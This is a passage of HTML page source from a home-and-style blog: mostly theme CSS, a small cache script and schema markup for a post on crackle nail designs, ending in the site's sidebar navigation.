		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 20 Ideas About Crackle Nail Designs",
    "description": "The top 20 Ideas About Crackle Nail Designs .There are the standards, like pumpkins and adorable&hellip;",
    "datePublished": "2022-04-05",
    "datemodified": "2022-04-05",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/crackle-nail-designs\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Crackle Nail Designs Beautiful 21 Crackle Nail Art Designs Ideas-927538.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/nail-art\/",
                "name": "Nail Art"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/nail-art\/nail-designs\/",
                "name": "Nail Designs"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/crackle-nail-designs\/",
                "name": "The top 20 Ideas About Crackle Nail Designs"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-202482 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
